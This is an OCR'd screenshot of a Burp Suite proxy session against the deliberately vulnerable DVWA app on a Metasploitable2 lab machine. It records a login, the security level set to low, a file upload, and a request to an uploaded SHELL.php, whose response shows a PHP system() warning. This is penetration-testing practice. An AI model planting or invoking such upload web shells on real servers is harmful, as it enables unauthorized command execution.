 16:10
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
24 http://192.168.49.101 GET /dvwa/hackable/uploads/SHELL.php 200 382 HTML php 192.168.49.101 16:03:51 26 Fe... 8080
23 http://192.168.49.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap... 192.168.49.101 16:01:33 26 Fe... 8080
22 http://192.168.49.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable Web Ap... 192.168.49.101 16:01:24 26 Fe... 8080
21 http://192.168.49.101 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable Web Ap... 192.168.49.101 16:01:19 26 Fe... 8080
20 http://192.168.49.101 POST /dvwa/security.php ✓ 302 389 HTML php 192.168.49.101 security=low 16:01:18 26 Fe... 8080
19 http://192.168.49.101 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web Ap... 192.168.49.101 16:01:11 26 Fe... 8080
18 http://192.168.49.101 GET /dvwa/index.php 200 4895 HTML php Damn Vulnerable Web Ap... 192.168.49.101 16:01:05 26 F... 8080
17 http://192.168.49.101 POST /dvwa/login.php ✓ 302 354 HTML php 192.168.49.101 16:00:50 26 F... 8080
16 http://192.168.49.101 GET /dvwa/login.php 200 1599 HTML php Damn Vulnerable Web Ap... 192.168.49.101 16:00:44 26 F... 8080
15 http://192.168.49.101 GET /dvwa/ 302 445 HTML 192.168.49.101 PHPSESSID=3751d5... 16:00:42 26 F... 8080
14 http://192.168.49.101 GET /favicon.ico 404 479 HTML ico 404 Not Found 192.168.49.101 16:00:41 26 F... 8080
13 http://192.168.49.101 GET / 200 1086 HTML Metasploitable2 - Linux 192.168.49.101 16:00:39 26 F... 8080
12 http://192.168.49.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891 HTML Damn Vulnerable Web Ap 192.168.49.101 15:46:02 26 F... 8080
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/SHELL.php HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=3751d502fb5c295b2083cd958258a289
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 15:03:57 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 187
8
9 <br />
10 <b>
Warning
</b>
: system() [<a href='function.system'>
function.system
</a>
]: Cannot execute a blank command in <b>
/var/www/dvwa/hackable/uploads/SHELL.php
</b>
on line <b>
1
</b>
<br />
11
Inspector
Request attributes 2
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes